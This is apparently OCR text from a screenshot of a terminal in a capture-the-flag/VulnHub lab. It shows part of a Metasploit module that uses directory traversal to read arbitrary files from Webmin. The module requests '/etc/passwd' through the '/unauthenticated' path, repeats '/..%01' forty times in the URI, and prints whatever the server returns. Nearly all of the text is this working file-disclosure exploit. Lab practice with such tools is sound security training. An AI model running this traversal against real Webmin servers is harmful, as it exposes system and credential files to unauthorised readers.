 Applications Places Terminal Tue 12:29 AM 1 00:17:56
root@canary: ~/ctf/vulnhub
File Edit View Search Terminal Help
OptString.new('RPATH',
[
true,
"The file to download",
"/etc/passwd"
]
),
OptString.new('DIR',
[
true,
"Webmin directory path",
"/unauthenticated"
]
),
])
end
def run
print_status("Attempting to retrieve #{datastore['RPATH']}...")
dir = normalize_uri(datastore['DIR'])
uri = Rex::Text.uri_encode(dir) + "/..%01" * 40 + Rex::Text.uri_encode(datastore['RPATH'])
res = send_request_raw({
'uri' => uri,
}, 10)
if (res)
print_status("The server returned: #{res.code} #{res.message}")
print(res.body)
else
print_status("No response from the server")
end
end
end
root@canary:~/ctf/vulnhub#
root@canary:~/ctf/vulnhub#
mount-
shared-
folders.sh